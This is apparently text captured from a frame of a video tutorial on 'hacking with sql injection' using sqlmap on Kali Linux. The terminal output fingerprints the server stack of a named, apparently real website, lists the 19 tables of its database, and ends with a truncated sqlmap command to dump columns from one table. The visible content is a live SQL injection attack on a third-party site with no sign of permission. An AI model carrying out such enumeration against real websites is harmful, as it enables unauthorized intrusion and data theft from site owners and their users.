 how to sqlmap tutorial with sql injection example hacking with sql injection
Applications Places Fri Nov 7, 9:32 AM root
root@kali: ~
File Edit View Search Terminal Help
---
[09:31:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: Apache 2.2.16
back-end DBMS: MySQL 5.0.11
[09:31:15] [INFO] fetching tables for database: 'web36db1'
Database: web36db1
[19 tables]
+-----------------------+
| cms_artist_artists |
| cms_artist_images |
| cms_disco_media |
| cms_disco_releases |
| cms_disco_tracks |
| cms_events_entries |
| cms_events_types |
| cms_gallery_folders |
| cms_gallery_galleries |
| cms_gallery_images |
| cms_link_entries |
| cms_link_types |
| cms_media_audios |
| cms_media_lyrics |
| cms_misc |
| cms_modules |
| cms_news |
| cms_video_entries |
| cms_video_types |
+-----------------------+
KALI LINUX
The quieter you become, the more you are able to hear
[09:31:16] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.zhark.org'
[*] shutting down at 09:31:16
root@kali:~# sqlmap -u "http://www.zhark.org/releases.php?id=2" --columns -T cms_misc -D we
7:12 / 10:45
HD